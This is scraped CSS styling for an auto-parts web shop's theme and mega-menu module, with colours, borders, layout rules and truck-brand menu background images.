.cbp-tab-title { font-size: 1rem; } .cbp-horizontal > ul > li > a, .cbp-horizontal > ul > li > a:not([href]):not([tabindex]), .cbp-horizontal > ul > li > .cbp-main-link { padding-left: 0.85714rem; padding-right: 0.85714rem; } } #cbp-hrmenu .cbp-hrsub, #cbp-hrmenu .cbp-hrsub-level2, #cbp-hrmenu .cbp-hrsub-wrapper { transition: visibility 300ms ease-in-out, opacity 300ms ease-in-out; } .iqitmegamenu-submenu-container { padding: 0; } .cbp-vertical-on-top #cbp-hrmenu1-ul { /*** VERTICAL MENU ***/ background: #23eb67; border: solid 1px #e3e3e3; } #content-wrapper #cbp-hrmenu1 { background: #23eb67; border: solid 1px #e3e3e3; } #cbp-hrmenu1 .cbp-vertical-title { font-size: 1.28571rem; font-style: italic; font-weight: normal; text-transform: none; color: #f701fc; background: #000; line-height: 3.57143rem; } #cbp-hrmenu1 .cbp-vertical-title:hover { color: #000; background: #000; } #cbp-hrmenu1 > ul > li > a, #cbp-hrmenu1 > ul > li > span.cbp-main-link { font-style: normal; font-weight: normal; text-transform: none; padding-top: 0.57143rem; padding-bottom: 0.57143rem; border-top: solid 1px rgba(227, 227, 227, 0.35); } #cbp-hrmenu1 > ul > li > a .cbp-mainlink-icon, #cbp-hrmenu1 > ul > li > a .cbp-mainlink-iicon { font-size: 1.71429rem; max-height: 1.71429rem; } #cbp-hrmenu1 > ul > li > a, #cbp-hrmenu1 > ul > li > span.cbp-main-link { color: #000; } #cbp-hrmenu1 > ul > li.cbp-hropen > a, #cbp-hrmenu1 > ul > li.cbp-hropen > a:hover { background: #f8f8f8; color: #333; } #cbp-hrmenu1 .cbp-legend { background: #f70010; color: #fff; } #cbp-hrmenu1 .cbp-hrsub, #cbp-hrmenu1 > ul, #cbp-hrmenu1 .cbp-hrsub-level2, #cbp-hrmenu1 .cbp-hrsub-wrapper { transition: visibility 300ms ease-in-out, opacity 300ms ease-in-out; } .cbp-vert-expanded #cbp-hrmenu1 .cbp-vertical-title { color: #000; background: #000; } .cbp-not-on-top #cbp-hrmenu1-ul { position: relative; } .cbp-hrmenu.cbp-vertical .cbp-hrsub-wrapper { top: 0; margin-top: 0px !important; min-height: 100%; } .cbp-hrmenu.cbp-vertical .cbp-hrsub { min-height: 100%; } .cbp-hrmenu.cbp-vertical .cbp-show { -js-display: flex; display: flex; flex-wrap: wrap; } .cbp-hrmenu.cbp-vertical .cbp-hrsub-inner { width: 100%; } /*** SUBMENU ***/ .cbp-hrmenu .cbp-hrsub { font-style: normal; font-weight: normal; text-transform: none; } .cbp-hrmenu .cbp-hrsub-inner, .cbp-hrmenu ul.cbp-hrsub-level2 { background: #f4f2f2; border: none 1px #e3e3e3; } .cbp-hrmenu .cbp-hrsub-inner, .cbp-hrmenu .cbp-hrsub-inner a, .cbp-hrmenu .cbp-hrsub-inner a:link { color: !important; } .cbp-hrmenu .cbp-hrsub-inner a:hover { color: #fff !important; } .cbp-hrmenu .tabs-links { background: #f7f7f7; } .cbp-hrmenu .cbp-tabs-names li a { color: #777 !important; } .cbp-hrmenu .cbp-tabs-names li a:hover, .cbp-hrmenu .cbp-tabs-names li a.active { background: #fff; color: #777 !important; } .cbp-hrmenu .cbp-hrsub-inner .cbp-column-title, .cbp-hrmenu .cbp-hrsub-inner a.cbp-column-title:link { color: #fff !important; border-bottom: none 3px #c2bc29; font-size: 1.07143rem; font-style: normal; font-weight: bold; text-transform: uppercase; } .cbp-hrmenu .cbp-hrsub-inner a.cbp-column-title:hover { color: !important; } /*** MOBILE MENU ***/ #mobile-header .col-mobile-menu-dropdown.show { background: #f4f2f2; } #mobile-header .col-mobile-menu-dropdown.show .m-nav-btn { color: #0a0101; } #iqitmegamenu-mobile { background: #f4f2f2; color: #0a0101; } #iqitmegamenu-mobile a, #iqitmegamenu-mobile a:link, #iqitmegamenu-mobile a:visited, #iqitmegamenu-mobile a:hover { color: #0a0101; } #iqitmegamenu-mobile li > ul { background: #e6e6e6; } #iqitmegamenu-mobile li > ul > li > ul { background: #d1d1d1; } #iqitmegamenu-mobile > li > a { border-bottom: none 1px; } .col-mobile-menu-push #_mobile_iqitmegamenu-mobile { border: none 1px; box-shadow: 0px 6px 30px 0px rgba(5, 5, 5, 0.96); } /*** Carousels ***/ .slick-arrow { background: #fff; color: #000; } ul.slick-dots li button:before, ul.slick-dots li.slick-active button:before { color: #333; } /*** Product miniature ***/ .products.row { margin: -1.07143rem; } .products.row > .col, .products.row > [class*="col-"] { padding: 1.07143rem; } .slick-products-carousel { margin: -1.07143rem; } .slick-products-carousel .slick-list { padding: 1.07143rem; } .slick-products-carousel .product-carousel { padding: 1.07143rem; } .slick-products-carousel.slick-arrows-above .slick-next, .slick-products-carousel.slick-arrows-above .slick-prev { margin: 1.07143rem; } .product-miniature { border: none 1px; outline: 1px solid transparent; } .product-miniature .thumbnail-container .product-thumbnail-second { position: absolute; top: 0; left: 0; right: 0; opacity: 0; transition: opacity 0.3s ease; backface-visibility: hidden; } .product-miniature .thumbnail-container:hover .product-thumbnail-second { opacity: 1; } .product-miniature-grid .product-title { font-size: 1rem; font-style: normal; font-weight: bold; text-transform: none; } .product-miniature-grid .product-price { font-size: 1.14286rem; font-style: normal; font-weight: bold; text-transform: none; } .product-miniature:hover { outline: solid 1px rgba(161, 161, 161, 0.25); background: #fafafa; } .product-miniature-grid .product-functional-buttons { background: #fafafa; } .products-grid .product-miniature .product-brand { display: none !important; } .products-grid .product-miniature .product-description-short { display: none !important; } .products-grid .product-miniature .product-add-cart { display: none !important; } .products-grid .product-miniature .flag-discount-value { display: none !important; } .btn-product-list { padding: 0.5rem 1rem; background: #fff; color: #000; border: solid 1px rgba(161, 161, 161, 0.25); } .btn-product-list:hover { background: #f50100; color: #fff; border-color: #f50100; } .products-grid .product-miniature-layout-1 { text-align: center; } .products-grid .product-miniature-layout-1 .input-group-add-cart { justify-content: center; } .products-grid .product-miniature-layout-1 .product-description { padding: 0.71429rem; } .products-grid .product-miniature-layout-2 .product-add-cart { display: none !important; } .products-grid .product-miniature-layout-2 .products-variants { padding-top: 0rem; } .products-grid .product-miniature-layout-2 .product-description { padding: 0.71429rem; } .product_header_container .product-price { font-size: 1.92857rem; font-style: normal; font-weight: bold; text-transform: none; } #product .images-container .product-cover { border: solid 1px #f4f2f2; } .images-container .slick-arrow, #product .product-cover .expander > span, #product-modal .modal-body .slick-arrow { color: #333; background: #fff; } .images-container .slick-arrow:hover, #product .product-cover .expander > span:hover, #product-modal .modal-body .slick-arrow:hover { opacity: 0.6 !important; } #product .product-cover .expander { color: #333; background: #fff; } #product .product-cover .expander:hover { opacity: 0.6 !important; } .product-tabs .nav-tabs { justify-content: center; } #wrapper { border-top: none 1px; border-bottom: none 1px; padding-top: 3.57143rem; padding-bottom: 3.57143rem; color: #000; } #index #wrapper, #module-iqitelementor-Preview.elementor-landing-body #wrapper { padding-top: 3.57143rem; padding-bottom: 3.57143rem; } #content-wrapper .page-title { color: #000; text-align: left; font-size: 2.28571rem; font-style: normal; font-weight: bold; text-transform: none; margin-bottom: 0.8em; padding-bottom: 0.6em; } #content-wrapper .page-title a:link, #content-wrapper .page-title a:visited { color: #000; } #content-wrapper .page-title:after { content: ""; position: absolute; bottom: -2.5px; display: block; width: 40px; height: 1px; border-bottom: solid 5px #595050; left: 0; right: 0; } #content-wrapper .section-title { color: #333; text-align: left; font-size: 1.28571rem; font-style: normal; font-weight: bold; text-transform: none; margin-bottom: 0.8em; padding-bottom: 0.6em; } #content-wrapper .section-title a:link, #content-wrapper .section-title a:visited { color: #333; } #content-wrapper .section-title:after { content: ""; position: absolute; bottom: -1.5px; display: block; width: 30px; height: 1px; border-bottom: solid 3px #f01; left: 0; right: 0; } .nav-tabs .nav-link { color: #000; font-size: 1.28571rem; font-style: normal; font-weight: bold; text-transform: none; } .nav-tabs .nav-link.active, .nav-tabs .nav-link:hover, .nav-tabs .nav-link:focus { color: #000; border-bottom: solid 3px #f01; } .iqit-accordion .nav-link { border-bottom: solid 3px #f01; border-bottom-color: transparent; } .iqit-accordion .nav-link:not(.collapsed) { color: #000; border-bottom: solid 3px #f01; } #wrapper .block-title { color: #000; text-align: left; font-size: 1rem; font-style: normal; font-weight: bold; text-transform: none; margin-bottom: 0.8em; padding-bottom: 0.6em; } #wrapper .block-title a:link, #wrapper .block-title a:visited { color: #000; } #wrapper .block-title:after { content: ""; position: absolute; bottom: -1.5px; display: block; width: 30px; height: 1px; border-bottom: solid 3px #000; left: 0; right: 0; } #left-column .block, #right-column .block { padding: 1.42857rem; border: solid 1px rgba(161, 161, 161, 0.25); } #footer { background: #fff url("/img/cms/Fondo_FOOTER_33.png") center center / cover no-repeat scroll; } #footer .ps-emailsubscription-block .newsletter-input-group { border: none 1px rgba(161, 161, 161, 0.25); background: #fff; } #footer .ps-emailsubscription-block .newsletter-input-group .input-subscription { color: #777; } #footer .ps-emailsubscription-block .newsletter-input-group .btn-subscribe { color: #d06e6a; } #footer .ps-emailsubscription-block .newsletter-input-group .btn-subscribe:hover { color: #d06e6a; } #footer .ps-emailsubscription-block input.input-subscription::-webkit-input-placeholder { color: #777; } #footer .ps-emailsubscription-block input.input-subscription::-moz-placeholder { color: #777; } #footer .ps-emailsubscription-block input.input-subscription:-ms-input-placeholder { color: #777; } #footer .ps-emailsubscription-block input.input-subscription :-moz-placeholder { color: #777; } #footer .social-links._footer { font-size: 2.21429rem; } #footer .social-links._footer a:not(:hover) { color: #fff !important; } #footer .block-title { color: #fff; text-align: left; font-size: 1rem; font-style: normal; font-weight: bold; text-transform: none; margin-bottom: 0.8em; padding-bottom: 0.6em; } #footer .block-title a:link, #footer .block-title a:visited { color: #fff; } #footer .block-title:after { content: ""; position: absolute; bottom: -2.5px; display: block; width: 30px; height: 1px; border-bottom: solid 5px #e02120; left: 0; right: 0; } #footer-container-first { border-top: none 1px rgba(161, 161, 161, 0.25); padding-top: 2.14286rem; padding-bottom: 2.14286rem; color: #fff; } #footer-container-first h5 { font-size: 1.5rem; font-style: normal; font-weight: bold; text-transform: none; } #footer-container-main { border-top: solid 1px rgba(161, 161, 161, 0.25); padding-top: 4.28571rem; padding-bottom: 3.28571rem; color: #fff; } #footer-container-main a { color: #fff; } #footer-container-main a:hover { color: #e02120; } #footer-copyrights { border-top: none 1px rgba(161, 161, 161, 0.25); background: #e02120; padding-top: 0.92857rem; padding-bottom: 0.92857rem; } @media (max-width: 767px) { #footer .block-toggle { width: 100%; flex-basis: initial; } #footer .block-toggle > .block-title { cursor: pointer; } #footer .block-toggle > .block-content { opacity: 0; visibility: hidden; height: 0; } #footer .block-toggle._toggled > .block-content { opacity: 1; visibility: visible; height: auto; } #footer .footer-style-inline .block-title { display: block !important; max-width: 100%; } #footer .footer-style-inline .block-content { display: block; width: 100%; margin-top: 1rem; } } #maintenance-page { background: #e3e3e3; color: #fff; } #maintenance-page a, #maintenance-page a:link { color: #fff; } .maintenance-page-newsletter .maintenance-page-newsletter-btn { background: #000; color: #fff; } .maintenance-page-newsletter .maintenance-page-newsletter-btn:hover { background: #333; color: #fff; } .maintenance-page-newsletter input[type=email] { border: solid 1px #333; background: #e3e3e3; color: #fff; } .maintenance-page-newsletter input[type=email]::-webkit-input-placeholder { color: #fff; } .maintenance-page-newsletter input[type=email]::-moz-placeholder { color: #fff; } .maintenance-page-newsletter input[type=email]:-ms-input-placeholder { color: #fff; } .maintenance-page-newsletter input[type=email] :-moz-placeholder { color: #fff; } .header-top .form-search-control{ border-top: none; border-right: none; border-left: none; #index #wrapper{ padding-top: 0; } .ps-shoppingcart .cart-products-count-btn { line-height: 19px !Important; width: 20px !Important; height: 20px !Important; font-size: 16px !Important; font-weight: bold; font-family: 'Titillium Web', sans-serif; }

--- FILE ---
content_type: text/css
request_url: https://suremparts.com/modules/iqitmegamenu/views/css/iqitmegamenu_s_1.css
body_size: 6937
content:
/* IqitMegaMenu */.cbp-hrmenu > ul > li#cbp-hrmenu-tab-3 > a, .cbp-hrmenu > ul > li#cbp-hrmenu-tab-3 > span.cbp-main-link { background-color: #000000; color: #ffffff; } .cbp-hrmenu > ul > li.cbp-hropen#cbp-hrmenu-tab-3 > a, .cbp-hrmenu > ul > li.cbp-hropen#cbp-hrmenu-tab-3 > a:hover { background-color: #E02120; color: #ffffff; } .cbp-hrmenu li#cbp-hrmenu-tab-3 .cbp-triangle-top{ border-bottom-color: #970405; }.cbp-hrmenu li#cbp-hrmenu-tab-3 .cbp-hrsub-inner { background-color: #970405; background-image: url(/img/cms/freightliner_menudrop.jpg); background-repeat: no-repeat; background-position: right bottom; } .cbp-hrmenu li#cbp-hrmenu-tab-3 ul.cbp-hrsub-level2 { background-color: #970405; } .cbp-hrmenu li#cbp-hrmenu-tab-3 .cbp-menu-column-inner .cbp-column-title, .cbp-hrmenu li#cbp-hrmenu-tab-3 .cbp-menu-column-inner a.cbp-column-title:link { color: #ffffff!important; } .cbp-hrmenu li#cbp-hrmenu-tab-3 .cbp-menu-column-inner a.cbp-column-title:hover { color: #000000!important; } .cbp-hrmenu li#cbp-hrmenu-tab-3 .cbp-menu-column-inner .cbp-column-title { border-color: #ffffff; } .cbp-hrmenu li#cbp-hrmenu-tab-3 .cbp-menu-column-inner a:link, .cbp-hrmenu li#cbp-hrmenu-tab-3 .cbp-menu-column-inner a, .cbp-hrmenu li#cbp-hrmenu-tab-3 .cbp-menu-column-inner { color: #ffffff!important; } .cbp-hrmenu li#cbp-hrmenu-tab-3 .cbp-menu-column-inner a:hover { color: #000000 !important; } .cbp-hrmenu li#cbp-hrmenu-tab-3 .cbp-hrsub-inner{ border-top-color: #000000; } .cbp-hrmenu li#cbp-hrmenu-tab-3 .cbp-triangle-top-back{ border-bottom-color: #000000; } .cbp-hrmenu > ul > li#cbp-hrmenu-tab-12 > a, .cbp-hrmenu > ul > li#cbp-hrmenu-tab-12 > span.cbp-main-link { background-color: #000000; color: #ffffff; } .cbp-hrmenu > ul > li.cbp-hropen#cbp-hrmenu-tab-12 > a, .cbp-hrmenu > ul > li.cbp-hropen#cbp-hrmenu-tab-12 > a:hover { background-color: #E02120; color: #ffffff; } .cbp-hrmenu li#cbp-hrmenu-tab-12 .cbp-triangle-top{ border-bottom-color: #970405; }.cbp-hrmenu li#cbp-hrmenu-tab-12 .cbp-hrsub-inner { background-color: #970405; background-image: url(/img/cms/international_menudrop.jpg); background-repeat: no-repeat; background-position: right bottom; } .cbp-hrmenu li#cbp-hrmenu-tab-12 ul.cbp-hrsub-level2 { background-color: #970405; } .cbp-hrmenu li#cbp-hrmenu-tab-12 .cbp-menu-column-inner .cbp-column-title, .cbp-hrmenu li#cbp-hrmenu-tab-12 .cbp-menu-column-inner a.cbp-column-title:link { color: #ffffff!important; } .cbp-hrmenu li#cbp-hrmenu-tab-12 .cbp-menu-column-inner a.cbp-column-title:hover { color: #000000!important; } .cbp-hrmenu li#cbp-hrmenu-tab-12 .cbp-menu-column-inner .cbp-column-title { border-color: #ffffff; } .cbp-hrmenu li#cbp-hrmenu-tab-12 .cbp-menu-column-inner a:link, .cbp-hrmenu li#cbp-hrmenu-tab-12 .cbp-menu-column-inner a, .cbp-hrmenu li#cbp-hrmenu-tab-12 .cbp-menu-column-inner { color: #ffffff!important; } .cbp-hrmenu li#cbp-hrmenu-tab-12 .cbp-menu-column-inner a:hover { color: #000000 !important; } .cbp-hrmenu li#cbp-hrmenu-tab-12 .cbp-hrsub-inner{ border-top-color: #000000; } .cbp-hrmenu li#cbp-hrmenu-tab-12 .cbp-triangle-top-back{ border-bottom-color: #000000; } .cbp-hrmenu > ul > li#cbp-hrmenu-tab-14 > a, .cbp-hrmenu > ul > li#cbp-hrmenu-tab-14 > span.cbp-main-link { background-color: #000000; color: #ffffff; } .cbp-hrmenu > ul > li.cbp-hropen#cbp-hrmenu-tab-14 > a, .cbp-hrmenu > ul > li.cbp-hropen#cbp-hrmenu-tab-14 > a:hover { background-color: #E02120; color: #ffffff; } .cbp-hrmenu li#cbp-hrmenu-tab-14 .cbp-triangle-top{ border-bottom-color: #970405; }.cbp-hrmenu li#cbp-hrmenu-tab-14 .cbp-hrsub-inner { background-color: #970405; background-image: url(/img/cms/kenworth_menudrop.jpg); background-repeat: no-repeat; background-position: right bottom; } .cbp-hrmenu li#cbp-hrmenu-tab-14 ul.cbp-hrsub-level2 { background-color: #970405; } .cbp-hrmenu li#cbp-hrmenu-tab-14 .cbp-menu-column-inner .cbp-column-title, .cbp-hrmenu li#cbp-hrmenu-tab-14 .cbp-menu-column-inner a.cbp-column-title:link { color: #ffffff!important; } .cbp-hrmenu li#cbp-hrmenu-tab-14 .cbp-menu-column-inner a.cbp-column-title:hover { color: #000000!important; } .cbp-hrmenu li#cbp-hrmenu-tab-14 .cbp-menu-column-inner .cbp-column-title { border-color: #ffffff; } .cbp-hrmenu li#cbp-hrmenu-tab-14 .cbp-menu-column-inner a:link, .cbp-hrmenu li#cbp-hrmenu-tab-14 .cbp-menu-column-inner a, .cbp-hrmenu li#cbp-hrmenu-tab-14 .cbp-menu-column-inner { color: #ffffff!important; } .cbp-hrmenu li#cbp-hrmenu-tab-14 .cbp-menu-column-inner a:hover { color: #000000 !important; } .cbp-hrmenu li#cbp-hrmenu-tab-14 .cbp-hrsub-inner{ border-top-color: #000000; } .cbp-hrmenu li#cbp-hrmenu-tab-14 .cbp-triangle-top-back{ border-bottom-color: #000000; } .cbp-hrmenu > ul > li#cbp-hrmenu-tab-18 > a, .cbp-hrmenu > ul > li#cbp-hrmenu-tab-18 > span.cbp-main-link { background-color: #000000; color: #ffffff; } .cbp-hrmenu > ul > li.cbp-hropen#cbp-hrmenu-tab-18 > a, .cbp-hrmenu > ul > li.cbp-hropen#cbp-hrmenu-tab-18 > a:hover { background-color: #E02120; color: #ffffff; } .cbp-hrmenu li#cbp-hrmenu-tab-18 .cbp-triangle-top{ border-bottom-color: #970405; }.cbp-hrmenu li#cbp-hrmenu-tab-18 .cbp-hrsub-inner { background-color: #970405; background-image: url(/img/cms/volvo_menudrop.jpg); background-repeat: no-repeat; background-position: right bottom; } .cbp-hrmenu li#cbp-hrmenu-tab-18 ul.cbp-hrsub-level2 { background-color: #970405; } .cbp-hrmenu li#cbp-hrmenu-tab-18 .cbp-menu-column-inner .cbp-column-title, .cbp-hrmenu li#cbp-hrmenu-tab-18 .cbp-menu-column-inner a.cbp-column-title:link { color: #ffffff!important; } .cbp-hrmenu li#cbp-hrmenu-tab-18 .cbp-menu-column-inner a.cbp-column-title:hover { color: #000000!important; } .cbp-hrmenu li#cbp-hrmenu-tab-18 .cbp-menu-column-inner .cbp-column-title { border-color: #ffffff; } .cbp-hrmenu li#cbp-hrmenu-tab-18 .cbp-menu-column-inner a:link, .cbp-hrmenu li#cbp-hrmenu-tab-18 .cbp-menu-column-inner a, .cbp-hrmenu li#cbp-hrmenu-tab-18 .cbp-menu-column-inner { color: #ffffff!important; } .cbp-hrmenu li#cbp-hrmenu-tab-18 .cbp-menu-column-inner a:hover { color: #000000 !important; } .cbp-hrmenu li#cbp-hrmenu-tab-18 .cbp-hrsub-inner{ border-top-color: #000000; } .cbp-hrmenu li#cbp-hrmenu-tab-18 .cbp-triangle-top-back{ border-bottom-color: #000000; } .cbp-hrmenu .innertabcontent-10{ background-image: url(https://iqit-commerce.com/ps17/img/cms/people/office.png); background-repeat: no-repeat; background-position: right bottom; } .cbp-hrmenu .innertabcontent-10 ul.cbp-hrsub-level2 { } .cbp-hrmenu .innertabcontent-11 .menu-element-id-9 > .cbp-menu-column-inner{ border-top-style: dotted; border-top-width: 1px; border-right-style: dotted; border-right-width: 1px; border-bottom-style: dotted; border-bottom-width: 1px; border-left-style: dotted; border-left-width: 1px; border-top-color: #e86262; border-right-color: #e86262; border-bottom-color: #e86262; border-left-color: #e86262; padding-top: 10px; padding-right: 10px; padding-left: 10px; } .cbp-hrmenu .innertabcontent-11 .menu-element-id-9 > .cbp-menu-column-inner ul.cbp-hrsub-level2 { }